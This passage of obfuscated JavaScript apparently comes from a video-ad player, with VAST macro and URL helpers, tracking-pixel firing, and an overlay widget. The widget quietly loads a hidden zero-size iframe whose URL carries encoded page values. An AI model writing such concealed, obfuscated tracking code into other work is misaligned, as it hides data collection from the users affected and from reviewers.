x600)]=_0x513cc4(0x11f7);const _0x3a139c=()=>{const _0x5749ef=_0x513cc4;window[_0x5749ef(0xb00)]<0x17c?_0x88906a[_0x5749ef(0x595)][_0x5749ef(0xfe5)]=_0x5749ef(0x7a0):_0x88906a[_0x5749ef(0x595)][_0x5749ef(0xfe5)]=_0x5749ef(0x116a);};_0x3a139c();const _0x5289b6=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)](_0x513cc4(0x81a));_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0xd1b)]=_0x513cc4(0x1332),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0xb3a)+'us']=_0x513cc4(0x307),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0xd79)]=_0x513cc4(0x890),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0x344)]=_0xaef0d2,_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0x13ab)]=_0x513cc4(0x13ed),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0xfe5)]=_0x513cc4(0x40f),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0xb77)]=_0x513cc4(0x1400),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0x15db)]=_0x513cc4(0x6b9),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0x4d2)+_0x513cc4(0xda4)]=_0x513cc4(0x1400),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0xeb0)]=_0x513cc4(0x18a),_0x5289b6[_0x513cc4(0x595)][_0x513cc4(0x16ab)]=_0x513cc4(0x1400);const _0x516867=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)]('p');_0x516867[_0x513cc4(0x595)][_0x513cc4(0xfe5)]=_0x513cc4(0xd3f),_0x516867[_0x513cc4(0x595)][_0x513cc4(0x852)]='2%',_0x516867[_0x513cc4(0x595)][_0x513cc4(0xddc)]=_0x513cc4(0x107a),_0x516867[_0x513cc4(0x595)][_0x513cc4(0xeb0)]=_0x513cc4(0x11e5)+'ck',_0x516867[_0x513cc4(0x595)][_0x513cc4(0x12ac)+_0x513cc4(0xb2e)]=_0x513cc4(0x803),_0x516867[_0x513cc4(0x595)][_0x513cc4(0x311)+'g']=_0x513cc4(0x803),_0x516867[_0x513cc4(0x595)][_0x513cc4(0x830)+_0x513cc4(0x37d)]=_0x513cc4(0x1291),_0x516867[_0x513cc4(0x595)][_0x513cc4(0x1218)+_0x513cc4(0xb2e)]=_0x513cc4(0xb70),_0x516867[_0x513cc4(0x595)][_0x513cc4(0xb77)]=_0x513cc4(0x1400);const _0x560886=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)]('b');_0x560886[_0x513cc4(0xada)+'t']=_0x557ab9[_0x513cc4(0x10de)];const _0x5ddd95=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)]('br'),_0x221c8e=document[_0x513cc4(0xfaf)+_0x513cc4(0x1162)](_0x557ab9[_0x513cc4(0xbce)+_0x513cc4(0xc74)]),_0x5bc71c=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)](_0x513cc4(0x1293));_0x5bc71c[_0x513cc4(0x10d7)][_0x513cc4(0x15e6)](_0x513cc4(0x1df)),_0x5bc71c[_0x513cc4(0xcdd)]=_0x557ab9[_0x513cc4(0xcff)],_0x5bc71c[_0x513cc4(0x5b9)]=_0x513cc4(0x1df),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0xfe5)]=_0x513cc4(0x14b0),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0x15db)]=_0x513cc4(0x14b0),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0xc6d)]=_0x513cc4(0x44e),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0xb3a)+'us']=_0x513cc4(0xb07),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0xd79)]=_0x513cc4(0x890),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0x1181)]='2%',_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0x74e)]=_0x513cc4(0x4ac)+_0xaef0d2,_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0xeb0)]=_0x513cc4(0x11e5)+'ck',_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0x12ac)+_0x513cc4(0xb2e)]=_0x513cc4(0x803),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0x311)+'g']=_0x513cc4(0x803),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0x830)+_0x513cc4(0x37d)]=_0x513cc4(0x1291),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0x1218)+_0x513cc4(0xb2e)]=_0x513cc4(0xb70),_0x5bc71c[_0x513cc4(0x595)][_0x513cc4(0xb77)]=_0x513cc4(0x1400);const _0x4f6c40=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)](_0x513cc4(0x81a));_0x4f6c40['id']=_0x513cc4(0x153f)+_0x557ab9['id'],_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0x147e)]='0',_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0x78d)]='0',_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0x15db)]=_0x513cc4(0x7a0),_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0xfe5)]=_0x557ab9[_0x513cc4(0x13ae)+_0x513cc4(0x39b)]+'px',_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0x57e)]='2',_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0xd79)]=_0x513cc4(0x1527),_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0x16ab)]=_0x513cc4(0x168a),_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0x4d2)+_0x513cc4(0xda4)]=_0x513cc4(0x1400),_0x4f6c40[_0x513cc4(0x595)][_0x513cc4(0xeb0)]=_0x513cc4(0x18a);const _0x48a17f=document[_0x513cc4(0x103e)+_0x513cc4(0x108d)](_0x513cc4(0x81a));return _0x48a17f['id']=_0x513cc4(0xf44)+_0x557ab9['id'],_0x48a17f[_0x513cc4(0xd3b)]=_0x513cc4(0x8e2),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0xddc)]=_0x513cc4(0x11f7),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x127a)]=_0x513cc4(0x151a),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x57e)]='23',_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0xeb0)]=_0x513cc4(0x11e5)+'ck',_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0xfe5)]=_0x513cc4(0xf5b),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x15db)]=_0x513cc4(0xf5b),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x344)]=_0x513cc4(0x4a0)+'t',_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0xb77)]=_0x513cc4(0x1400),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x13ab)]=_0x513cc4(0x11d3),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x12ac)+_0x513cc4(0xb2e)]=_0x513cc4(0x803),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x311)+'g']=_0x513cc4(0x803),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x830)+_0x513cc4(0x37d)]=_0x513cc4(0x1291),_0x48a17f[_0x513cc4(0x595)][_0x513cc4(0x1218)+_0x513cc4(0xb2e)]=_0x513cc4(0xb70),_0x48a17f[_0x513cc4(0x677)+'r']=()=>{const _0x44083a=_0x513cc4;_0x48a17f[_0x44083a(0x595)][_0x44083a(0x344)]=_0x44083a(0x680);},_0x48a17f[_0x513cc4(0xfc7)]=()=>{const _0x59c2ee=_0x513cc4;_0x48a17f[_0x59c2ee(0x595)][_0x59c2ee(0x344)]=_0x59c2ee(0x4a0)+'t';},_0x516867[_0x513cc4(0x15f1)+'d'](_0x560886),_0x516867[_0x513cc4(0x15f1)+'d'](_0x5ddd95),_0x516867[_0x513cc4(0x15f1)+'d'](_0x221c8e),_0x5289b6[_0x513cc4(0x15f1)+'d'](_0x516867),_0x4f6c40[_0x513cc4(0x15f1)+'d'](_0x48a17f),_0x88906a[_0x513cc4(0x15f1)+'d'](_0x5289b6),_0x88906a[_0x513cc4(0x15f1)+'d'](_0x5bc71c),_0x88906a[_0x513cc4(0x15f1)+'d'](_0x4f6c40),{'content':_0x88906a,'resizeFunc':_0x3a139c};})({'id':this[_0x209ef7(0x1666)+'te']('id'),'position':_0x2510ff,'offset':_0x1ef007,'dataTitle':this[_0x209ef7(0x1666)+'te'](_0x209ef7(0x9e9)),'dataDescription':this[_0x209ef7(0x1666)+'te'](_0x209ef7(0x6c3)+_0x209ef7(0x1432)),'dataIcon':this[_0x209ef7(0x1666)+'te'](_0x209ef7(0xf68)),'widthOfMissclickArea':0x32});this[_0x209ef7(0x1680)][_0x209ef7(0x15f1)+'d'](_0x4798e3[_0x209ef7(0x1473)]),this.#de=_0x4798e3[_0x209ef7(0xfaa)];const _0xac2ba7=this[_0x209ef7(0x1680)][_0x209ef7(0x5ce)+_0x209ef7(0x1610)](_0x209ef7(0xccd)+this[_0x209ef7(0x1666)+'te']('id')),_0x543a7a=this[_0x209ef7(0x1680)][_0x209ef7(0x5ce)+_0x209ef7(0x1610)](_0x209ef7(0xf44)+this[_0x209ef7(0x1666)+'te']('id')),_0x2af171=this[_0x209ef7(0x1680)][_0x209ef7(0x5ce)+_0x209ef7(0x1610)](_0x209ef7(0x153f)+this[_0x209ef7(0x1666)+'te']('id'));if(this[_0x209ef7(0x1a3)+'te'](_0x209ef7(0xcde)+_0x209ef7(0x46a))){let _0x5074dc=this[_0x209ef7(0x1666)+'te'](_0x209ef7(0xcde)+_0x209ef7(0x46a));window[_0x2dc972]&&(_0x5074dc+=_0x209ef7(0x12b7)+window[_0x2dc972]),_0x5074dc+=_0x209ef7(0xe3)+encodeURIComponent(_0x2b7e8d()),_0x5074dc+=_0x209ef7(0xb57)+encodeURIComponent(_0x1c8a95());const _0x54ba05=document[_0x209ef7(0x103e)+_0x209ef7(0x108d)](_0x209ef7(0x1293));_0x54ba05[_0x209ef7(0xcdd)]=_0x5074dc[_0x209ef7(0x510)](),_0x54ba05[_0x209ef7(0x595)][_0x209ef7(0xeb0)]=_0x209ef7(0x13ce),_0x54ba05[_0x209ef7(0xfe5)]=0x0,_0x54ba05[_0x209ef7(0x15db)]=0x0,_0xac2ba7[_0x209ef7(0x15f1)+'d'](_0x54ba05);}_0x28930c(_0xac2ba7,_0x209ef7(0x396),this[_0x209ef7(0x396)]),_0x28930c(_0x543a7a,_0x209ef7(0x396),this[_0x209ef7(0xb44)]),_0x28930c(_0x2af171,_0x209ef7(0x396),this[_0x209ef7(0x10d6)]);}[_0x3ac101(0x935)](){this.#de&&this.#de();}}function _0x5b916d(){const _0x55b1c0=_0x3ac101;let _0x48c564=arguments[_0x55b1c0(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x24a052={};return _0x24a052['id']=_0x48c564['id']||null,_0x24a052[_0x55b1c0(0x71c)]=_0x48c564[_0x55b1c0(0x71c)]||null,_0x24a052[_0x55b1c0(0xbf0)]=_0x48c564[_0x55b1c0(0xbf0)]||null,_0x24a052[_0x55b1c0(0xf3c)+'rk']=_0x48c564[_0x55b1c0(0xf3c)+'rk']||null,_0x24a052[_0x55b1c0(0xceb)+_0x55b1c0(0x13f0)]=[],_0x24a052[_0x55b1c0(0x13b6)+_0x55b1c0(0xe8)]=[],_0x24a052;}const _0x3ea9c3=[_0x3ac101(0x300)+'ES',_0x3ac101(0x1d5),_0x3ac101(0x85c),_0x3ac101(0x327)+'D',_0x3ac101(0x1167),_0x3ac101(0x847)+_0x3ac101(0x41b),_0x3ac101(0x2ea),_0x3ac101(0x1265),_0x3ac101(0x15b8)+_0x3ac101(0x125c),_0x3ac101(0xd16)+_0x3ac101(0xfa3),_0x3ac101(0xd16)+'S',_0x3ac101(0x585)+_0x3ac101(0x9b2),_0x3ac101(0x7c4)+_0x3ac101(0xfa3),_0x3ac101(0x5b8)+_0x3ac101(0x9b2),_0x3ac101(0xd23)+_0x3ac101(0x10dc),_0x3ac101(0x10f9),_0x3ac101(0x1f8),_0x3ac101(0xedb),_0x3ac101(0x645),_0x3ac101(0xee7)+_0x3ac101(0x113c),_0x3ac101(0x553),_0x3ac101(0x13b7),_0x3ac101(0xb58),_0x3ac101(0xc3e),_0x3ac101(0x12f6),_0x3ac101(0x18e)+'T',_0x3ac101(0x168),_0x3ac101(0x28e),_0x3ac101(0x143)+_0x3ac101(0xeac),_0x3ac101(0x9aa),_0x3ac101(0xf6a)+_0x3ac101(0xda1),_0x3ac101(0xd5d),_0x3ac101(0xb38)+_0x3ac101(0xbc7),_0x3ac101(0x269)+'R',_0x3ac101(0x4d7),_0x3ac101(0x12b1)+_0x3ac101(0xe5e),_0x3ac101(0xa3b)+_0x3ac101(0x1071),_0x3ac101(0x34e),_0x3ac101(0x7c9)+'E',_0x3ac101(0xe1a)+'E',_0x3ac101(0xc0a)+'S',_0x3ac101(0x5f0),_0x3ac101(0x10ae),_0x3ac101(0xfc2)+_0x3ac101(0x1411),_0x3ac101(0x917)+_0x3ac101(0xf6d),_0x3ac101(0x1504)+'NS',_0x3ac101(0x861)+_0x3ac101(0x149e)];function _0x300c47(_0x1ecc7f){const _0x372824=_0x3ac101;let _0x4732af=arguments[_0x372824(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x56a6c0=arguments[_0x372824(0xac7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x5d5b7b=[],_0x59a713=_0x210ce5(_0x1ecc7f);!_0x4732af[_0x372824(0x193)]||_0x56a6c0[_0x372824(0x7e8)+'de']||/^[0-9]{3}$/[_0x372824(0xe6c)](_0x4732af[_0x372824(0x193)])||(_0x4732af[_0x372824(0x193)]=0x384),_0x4732af[_0x372824(0xc65)+'NG']=_0x5e72ed(Math[_0x372824(0x150)](0x5f5e100*Math[_0x372824(0xbd6)]())),_0x4732af[_0x372824(0x2c4)]=new Date()[_0x372824(0x670)+'g'](),_0x4732af[_0x372824(0x409)]=_0x4732af[_0x372824(0xbd6)]=_0x4732af[_0x372824(0xc65)+'NG'];for(const _0x58b5cd in _0x4732af)_0x4732af[_0x58b5cd]=_0x215453(_0x4732af[_0x58b5cd]);for(const _0x3c1291 in _0x59a713){const _0x35a025=_0x59a713[_0x3c1291];_0x372824(0x1043)==typeof _0x35a025&&_0x5d5b7b[_0x372824(0x166f)](_0x71e543(_0x35a025,_0x4732af));}return _0x5d5b7b;}function _0x71e543(_0x5d678e,_0x1fb112){const _0x457bc3=_0x3ac101,_0x2d854d=(_0x5d678e=_0x5e2de7(_0x5d678e,_0x1fb112))[_0x457bc3(0x75f)](/[^[\]]+(?=])/g);if(!_0x2d854d)return _0x5d678e;let _0x62c882=_0x2d854d[_0x457bc3(0x28b)](_0x23f535=>_0x3ea9c3[_0x457bc3(0x19d)](_0x23f535)>-0x1);return 0x0===_0x62c882[_0x457bc3(0xac7)]?_0x5d678e:(_0x62c882=_0x62c882[_0x457bc3(0x1656)]((_0x124e62,_0x4b1013)=>(_0x124e62[_0x4b1013]=-0x1,_0x124e62),{}),_0x5e2de7(_0x5d678e,_0x62c882));}function _0x5e2de7(_0xa79e32,_0x3389be){const _0x189aed=_0x3ac101;let _0x501b07=_0xa79e32;for(const _0x85a952 in _0x3389be){const _0x4f5c87=_0x3389be[_0x85a952];_0x501b07=_0x501b07[_0x189aed(0x28c)](new RegExp(_0x189aed(0x118a)[_0x189aed(0x10ee)](_0x85a952,_0x189aed(0x15c3)),'g'),_0x4f5c87);}return _0x501b07;}function _0x210ce5(_0x26bbc8){const _0x1a02d5=_0x3ac101;return Array[_0x1a02d5(0x93b)](_0x26bbc8)?_0x26bbc8[_0x1a02d5(0x23f)](_0x1b1075=>_0x1b1075&&_0x1b1075[_0x1a02d5(0x132c)+_0x1a02d5(0xc92)](_0x1a02d5(0x87c))?_0x1b1075[_0x1a02d5(0x87c)]:_0x1b1075):_0x26bbc8;}function _0x27c1f8(_0x46a533){const _0x358530=_0x3ac101;return/^(https?:\/\/|\/\/)/[_0x358530(0xe6c)](_0x46a533);}function _0x50b864(_0x49775b,_0x451e2d){const _0x43ba1c=_0x3ac101;for(let _0x10222c=0x0;_0x10222c<_0x451e2d[_0x43ba1c(0xac7)];_0x10222c++)if(_0x3da17a(_0x451e2d[_0x10222c],_0x49775b))return!0x0;return!0x1;}function _0x3da17a(_0x4c6085,_0x59183f){const _0x2abbde=_0x3ac101;if(_0x4c6085&&_0x59183f){const _0x211852=Object[_0x2abbde(0xdbe)+_0x2abbde(0x12a)](_0x4c6085),_0x2732e5=Object[_0x2abbde(0xdbe)+_0x2abbde(0x12a)](_0x59183f);return _0x211852[_0x2abbde(0xac7)]===_0x2732e5[_0x2abbde(0xac7)]&&_0x4c6085['id']===_0x59183f['id']&&_0x4c6085[_0x2abbde(0x87c)]===_0x59183f[_0x2abbde(0x87c)];}return!0x1;}function _0x215453(_0x1253af){const _0x4c2ec2=_0x3ac101;return encodeURIComponent(_0x1253af)[_0x4c2ec2(0x28c)](/[!'()*]/g,_0x10ff4f=>'%'[_0x4c2ec2(0x10ee)](_0x10ff4f[_0x4c2ec2(0x708)](0x0)[_0x4c2ec2(0x510)](0x10)));}function _0x5e72ed(_0x2dd52e){const _0x26fc52=_0x3ac101;let _0x1a17fe=arguments[_0x26fc52(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x8;return _0x2dd52e[_0x26fc52(0x510)]()[_0x26fc52(0xbdb)](_0x1a17fe,'0');}const _0x3ecfc9={'track':function(_0x1b740e,_0xfe008b,_0x14ffd4){const _0x101020=_0x3ac101;_0x300c47(_0x1b740e,_0xfe008b,_0x14ffd4)[_0x101020(0x638)](_0xcba508=>{const _0x5a0e35=_0x101020;_0x5a0e35(0x169d)!=typeof window&&null!==window&&(new Image()[_0x5a0e35(0xcdd)]=_0xcba508);});},'resolveURLTemplates':_0x300c47,'extractURLsFromTemplates':_0x210ce5,'filterUrlTemplates':function(_0x7f3ba){const _0x29754d=_0x3ac101,_0xd1eeeb={};return _0xd1eeeb[_0x29754d(0x1671)]=[],_0xd1eeeb[_0x29754d(0x67a)+'s']=[],_0x7f3ba[_0x29754d(0x1656)]((_0x2c00f1,_0x549417)=>{const _0x2b27c2=_0x29754d,_0x870152=_0x549417[_0x2b27c2(0x87c)]||_0x549417;return _0x27c1f8(_0x870152)?_0x2c00f1[_0x2b27c2(0x1671)][_0x2b27c2(0x166f)](_0x870152):_0x2c00f1[_0x2b27c2(0x67a)+'s'][_0x2b27c2(0x166f)](_0x870152),_0x2c00f1;},_0xd1eeeb);},'containsTemplateObject':_0x50b864,'isTemplateObjectEqual':_0x3da17a,'encodeURIComponentRFC3986':_0x215453,'replaceUrlMacros':_0x71e543,'isNumeric':function(_0x3520fb){return!isNaN(parseFloat(_0x3520fb))&&isFinite(_0x3520fb);},'flatten':function _0x196894(_0x469112){const _0x3d4350=_0x3ac101;return _0x469112[_0x3d4350(0x1656)]((_0x5aabdb,_0x3631ee)=>_0x5aabdb[_0x3d4350(0x10ee)](Array[_0x3d4350(0x93b)](_0x3631ee)?_0x196894(_0x3631ee):_0x3631ee),[]);},'joinArrayOfUniqueTemplateObjs':function(){const _0x4b9ba9=_0x3ac101;let _0x291582=arguments[_0x4b9ba9(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],_0x3488e5=arguments[_0x4b9ba9(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[];const _0x16c224=Array[_0x4b9ba9(0x93b)](_0x291582)?_0x291582:[],_0x1fbd2f=Array[_0x4b9ba9(0x93b)](_0x3488e5)?_0x3488e5:[];return _0x16c224[_0x4b9ba9(0x10ee)](_0x1fbd2f)[_0x4b9ba9(0x1656)]((_0x59477c,_0x12fa08)=>(_0x50b864(_0x12fa08,_0x59477c)||_0x59477c[_0x4b9ba9(0x166f)](_0x12fa08),_0x59477c),[]);},'isValidTimeValue':function(_0x6d72eb){const _0x5d822b=_0x3ac101;return Number[_0x5d822b(0x1381)](_0x6d72eb)&&_0x6d72eb>=-0x2;},'addLeadingZeros':_0x5e72ed,'isValidUrl':_0x27c1f8,'isBrowserEnvironment':function(){const _0x3d5c2d=_0x3ac101;return _0x3d5c2d(0x169d)!=typeof window;},'formatMacrosValues':function(_0x534eab){const _0x4c454c=_0x3ac101;return _0x4c454c(0xf8d)!=typeof _0x534eab?_0x534eab:JSON[_0x4c454c(0x1190)](_0x534eab);}};function _0x1591d8(_0x346e55){const _0x42711f=_0x3ac101;return[_0x42711f(0xc89),_0x42711f(0x1349),_0x42711f(0x42d),'1'][_0x42711f(0x826)](_0x346e55);}const _0x1d43ab={'childByName':function(_0x3e15d3,_0x28fa7d){const _0x457d6a=_0x3ac101;return Array[_0x457d6a(0x14e9)](_0x3e15d3[_0x457d6a(0xde9)])[_0x457d6a(0xdfe)](_0x90d166=>_0x90d166[_0x457d6a(0x8d4)]===_0x28fa7d);},'childrenByName':function(_0x3c5f04,_0x4b90ed){const _0x5d6862=_0x3ac101;return Array[_0x5d6862(0x14e9)](_0x3c5f04[_0x5d6862(0xde9)])[_0x5d6862(0x28b)](_0x23aad3=>_0x23aad3[_0x5d6862(0x8d4)]===_0x4b90ed);},'resolveVastAdTagURI':function(_0x50c4a7,_0x397fe6){const _0x153e4c=_0x3ac101;if(!_0x397fe6)return _0x50c4a7;if(_0x50c4a7[_0x153e4c(0x13eb)]('//')){const {protocol:_0x53b635}=location;return''[_0x153e4c(0x10ee)](_0x53b635)[_0x153e4c(0x10ee)](_0x50c4a7);}if(!_0x50c4a7[_0x153e4c(0x826)](_0x153e4c(0x144d))){const _0x46eaa2=_0x397fe6[_0x153e4c(0xa44)](0x0,_0x397fe6[_0x153e4c(0x245)+'f']('/'));return''[_0x153e4c(0x10ee)](_0x46eaa2,'/')[_0x153e4c(0x10ee)](_0x50c4a7);}return _0x50c4a7;},'parseBoolean':_0x1591d8,'parseNodeText':function(_0x507449){const _0x3af2d9=_0x3ac101;return _0x507449&&(_0x507449[_0x3af2d9(0xada)+'t']||_0x507449[_0x3af2d9(0xc6e)]||'')[_0x3af2d9(0x9a3)]();},'copyNodeAttribute':function(_0x100ec0,_0x5285c2,_0x25d598){const _0x4cd32d=_0x3ac101,_0x56dc68=_0x5285c2[_0x4cd32d(0x1666)+'te'](_0x100ec0);_0x56dc68&&_0x25d598[_0x4cd32d(0x14d0)+'te'](_0x100ec0,_0x56dc68);},'parseAttributes':function(_0x456852){const _0x57edfa=_0x3ac101;return Array[_0x57edfa(0x14e9)](_0x456852[_0x57edfa(0x1578)])[_0x57edfa(0x1656)]((_0x234afb,_0x33e26f)=>(_0x234afb[_0x33e26f[_0x57edfa(0x8d4)]]=_0x33e26f[_0x57edfa(0xf70)],_0x234afb),{});},'parseDuration':function(_0xf63a51){const _0x341c4c=_0x3ac101;if(null==_0xf63a51)return-0x1;if(_0x3ecfc9[_0x341c4c(0x10a7)](_0xf63a51))return parseInt(_0xf63a51);const _0x72a1f4=_0xf63a51[_0x341c4c(0x165c)](':');if(0x3!==_0x72a1f4[_0x341c4c(0xac7)])return-0x1;const _0x2bb4e2=_0x72a1f4[0x2][_0x341c4c(0x165c)]('.');let _0x5f4254=parseInt(_0x2bb4e2[0x0]);0x2===_0x2bb4e2[_0x341c4c(0xac7)]&&(_0x5f4254+=parseFloat('0.'[_0x341c4c(0x10ee)](_0x2bb4e2[0x1])));const _0xa0a2d4=parseInt(0x3c*_0x72a1f4[0x1]),_0x2d48aa=parseInt(0x3c*_0x72a1f4[0x0]*0x3c);return isNaN(_0x2d48aa)||isNaN(_0xa0a2d4)||isNaN(_0x5f4254)||_0xa0a2d4>0xe10||_0x5f4254>0x3c?-0x1:_0x2d48aa+_0xa0a2d4+_0x5f4254;},'getStandAloneAds':function(){const _0x12c68c=_0x3ac101;return(arguments[_0x12c68c(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x12c68c(0x28b)](_0x55d285=>!parseInt(_0x55d285[_0x12c68c(0xbf0)],0xa));},'getSortedAdPods':function(){const _0x800b85=_0x3ac101;return(arguments[_0x800b85(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x800b85(0x28b)](_0x3475b2=>parseInt(_0x3475b2[_0x800b85(0xbf0)],0xa))[_0x800b85(0x61e)]((_0x183241,_0x5271d7)=>_0x183241[_0x800b85(0xbf0)]-_0x5271d7[_0x800b85(0xbf0)]);},'assignAttributes':function(_0x359252,_0x183317){const _0x179be5=_0x3ac101;_0x359252&&Array[_0x179be5(0x14e9)](_0x359252)[_0x179be5(0x638)](_0x109ce5=>{const _0x360f51=_0x179be5;let {nodeName:_0x50ba39,nodeValue:_0x510101}=_0x109ce5;if(_0x50ba39&&_0x510101&&_0x183317[_0x360f51(0x132c)+_0x360f51(0xc92)](_0x50ba39)){let _0x46abcd=_0x510101;_0x360f51(0x6a0)==typeof _0x183317[_0x50ba39]&&(_0x46abcd=_0x1591d8(_0x46abcd)),_0x183317[_0x50ba39]=_0x46abcd;}});},'mergeWrapperAdData':function(_0x335171,_0x8aa96c){const _0x2d2e9b=_0x3ac101;var _0x53e9a4;_0x335171[_0x2d2e9b(0x36e)+_0x2d2e9b(0xca1)]=_0x8aa96c[_0x2d2e9b(0x36e)+_0x2d2e9b(0xca1)][_0x2d2e9b(0x10ee)](_0x335171[_0x2d2e9b(0x36e)+_0x2d2e9b(0xca1)]),_0x335171[_0x2d2e9b(0x295)+_0x2d2e9b(0x2f3)+'es']=_0x8aa96c[_0x2d2e9b(0x295)+_0x2d2e9b(0x2f3)+'es'][_0x2d2e9b(0x10ee)](_0x335171[_0x2d2e9b(0x295)+_0x2d2e9b(0x2f3)+'es']),_0x335171[_0x2d2e9b(0x71b)]=_0x8aa96c[_0x2d2e9b(0x71b)][_0x2d2e9b(0x10ee)](_0x335171[_0x2d2e9b(0x71b)]),_0x8aa96c[_0x2d2e9b(0xab4)+_0x2d2e9b(0xc00)][_0x2d2e9b(0xac7)]>0x0&&(_0x335171[_0x2d2e9b(0xab4)+_0x2d2e9b(0xc00)]=[..._0x335171[_0x2d2e9b(0xab4)+_0x2d2e9b(0xc00)],..._0x8aa96c[_0x2d2e9b(0xab4)+_0x2d2e9b(0xc00)]]),_0x335171[_0x2d2e9b(0x7be)+_0x2d2e9b(0x12e9)+_0x2d2e9b(0x749)]=_0x8aa96c[_0x2d2e9b(0x7be)+_0x2d2e9b(0x12e9)+_0x2d2e9b(0x749)],_0x335171[_0x2d2e9b(0xfe1)+_0x2d2e9b(0x146)]=_0x8aa96c[_0x2d2e9b(0xfe1)+_0x2d2e9b(0x146)],_0x335171[_0x2d2e9b(0x1b6)+_0x2d2e9b(0x844)]=_0x8aa96c[_0x2d2e9b(0x1b6)+_0x2d2e9b(0x844)];const _0x8bc373=(_0x8aa96c[_0x2d2e9b(0x1012)]||[])[_0x2d2e9b(0x28b)](_0x15e504=>_0x15e504&&_0x2d2e9b(0x1354)===_0x15e504[_0x2d2e9b(0x1302)]),_0x2a3492=_0x8bc373[_0x2d2e9b(0x1656)]((_0x3acafe,_0x29206d)=>((_0x29206d[_0x2d2e9b(0x5ca)]||[])[_0x2d2e9b(0x638)](_0x1064de=>{const _0x577338=_0x2d2e9b;(_0x1064de[_0x577338(0x853)+_0x577338(0x49e)+_0x577338(0xf05)+_0x577338(0x122)]||[])[_0x577338(0x638)](_0x245893=>{const _0xd8bf1e=_0x577338;_0x3ecfc9[_0xd8bf1e(0x68b)+_0xd8bf1e(0x133b)+'ct'](_0x245893,_0x3acafe)||_0x3acafe[_0xd8bf1e(0x166f)](_0x245893);});}),_0x3acafe),[]);_0x335171[_0x2d2e9b(0x1012)]=_0x8bc373[_0x2d2e9b(0x10ee)](_0x335171[_0x2d2e9b(0x1012)]);const _0x459091=_0x8aa96c[_0x2d2e9b(0x63c)+_0x2d2e9b(0xf5a)+_0x2d2e9b(0x147)]&&_0x8aa96c[_0x2d2e9b(0x63c)+_0x2d2e9b(0xf5a)+_0x2d2e9b(0x147)][_0x2d2e9b(0xac7)],_0x4ef516=_0x8aa96c[_0x2d2e9b(0x2cc)+_0x2d2e9b(0xcb4)+_0x2d2e9b(0xac8)]&&_0x8aa96c[_0x2d2e9b(0x2cc)+_0x2d2e9b(0xcb4)+_0x2d2e9b(0xac8)][_0x2d2e9b(0xac7)];if(_0x335171[_0x2d2e9b(0x1012)][_0x2d2e9b(0x638)](_0x3a7800=>{const _0x4b86fe=_0x2d2e9b;if(_0x8aa96c[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)]&&_0x8aa96c[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)][_0x3a7800[_0x4b86fe(0x1302)]])for(const _0x4da430 in _0x8aa96c[_0x4b86fe(0xe90)+_0x4b86fe(0x1507)][_0x3a7800[_0x4b86fe(0x1302)]]){const 